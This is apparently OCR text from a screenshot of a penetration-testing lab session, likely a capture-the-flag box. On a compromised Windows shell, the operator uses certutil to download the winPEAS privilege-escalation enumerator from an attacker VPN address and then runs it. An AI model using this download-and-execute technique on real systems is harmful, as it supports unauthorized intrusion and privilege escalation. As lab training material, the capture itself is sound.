 Applications Places System
Mon 20 Nov, 16:03
QTerminal
VPN Caido Web-Server Terminal Web-Server
246d30 0d 0a 20 20 20 20 3c 2f 73 65 63 75 72 69 74 79 .. </security
246d40 3e 0d 0a 20 20 3c 2f 74 72 75 73 74 49 6e 66 6f >.. </trustInfo
246d50 3e 0d 0a 3c 2f 61 73 73 65 6d 62 6c 79 3e 00 00 >..</assembly>..
Remaining a0 bytes are zero
CertUtil: -URLCache command completed successfully.
C:\Users\Phoebe\Documents> ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Phoebe\Documents> dir
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\Users\Phoebe\Documents
11/20/2023 09:22 AM <DIR> .
11/20/2023 09:22 AM <DIR> ..
11/20/2023 09:22 AM 11 test.txt
1 File(s) 11 bytes
2 Dir(s) 3,855,921,152 bytes free
C:\Users\Phoebe\Documents> certutil -urlcache -f http://10.10.14.10/winPEASx64.exe winpeas.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\Phoebe\Documents> dir
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\Users\Phoebe\Documents
11/20/2023 09:24 AM <DIR> .
11/20/2023 09:24 AM <DIR> ..
11/20/2023 09:22 AM 11 test.txt
11/20/2023 09:24 AM 2,387,456 winpeas.exe
2 File(s) 2,387,467 bytes
2 Dir(s) 3,853,008,896 bytes free
C:\Users\Phoebe\Documents> winpeas.exe
Menu Release Release refs/... QTerminal Release Release refs/... File, Machine, View, Input, Devices, Help, Parrot Security (Snapshot 1)